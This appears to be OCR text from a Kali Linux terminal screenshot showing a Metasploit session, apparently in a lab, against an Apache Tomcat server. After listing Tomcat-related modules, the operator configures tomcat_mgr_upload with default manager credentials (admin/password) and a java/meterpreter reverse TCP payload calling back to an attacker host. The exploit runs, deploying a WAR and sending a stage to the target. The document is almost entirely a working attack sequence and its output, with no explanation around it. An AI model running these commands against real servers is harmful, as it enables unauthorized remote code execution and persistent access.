 kali@kali: ~
File Actions Edit View Help
59 \_ target: Windows . . .
.
60 \_ AKA: Spring4Shell . . .
.
61 \_ AKA: SpringShell . . .
.
62 auxiliary/admin/http/tomcat_administration . normal No
Tomcat Administration Tool Default Access
63 auxiliary/scanner/http/tomcat_mgr_login . normal No
Tomcat Application Manager Login Utility
64 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes
Tomcat RCE via JSP Upload Bypass
65 \_ target: Automatic . . .
.
66 \_ target: Java Windows . . .
.
67 \_ target: Java Linux . . .
.
68 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No
Tomcat UTF-8 Directory Traversal Vulnerability
69 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No
TrendMicro Data Loss Prevention 5.5 Directory Traversal
70 post/windows/gather/enum_tomcat . normal No
Windows Gather Apache Tomcat Enumeration
Interact with a module by name or index. For example info 70, use 70 or use post/windows/gather/enum_tomcat
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.13.153
RHOSTS => 192.168.13.153
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword password
HttpPassword => password
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 192.168.13.100
LHOST => 192.168.13.100
msf6 exploit(multi/http/tomcat_mgr_upload) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
KALI
[*] Started reverse TCP handler on 192.168.13.100:7777
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying AzryGVSIwNl3NgkaLmGVd7gqq...
[*] Executing AzryGVSIwNl3NgkaLmGVd7gqq...
[*] Undeploying AzryGVSIwNl3NgkaLmGVd7gqq ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58037 bytes) to 192.168.13.153
CTRL (DESTRA)